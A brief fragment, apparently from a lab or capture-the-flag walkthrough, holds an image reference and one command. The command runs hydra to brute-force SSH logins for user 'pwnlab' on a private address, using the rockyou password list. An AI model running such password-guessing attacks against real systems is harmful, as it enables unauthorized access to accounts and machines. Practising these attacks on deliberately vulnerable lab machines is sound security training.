 << hydra -l pwnlab -P /usr/share/wordlists/rockyou.txt 192.168.1.18 ssh -v >>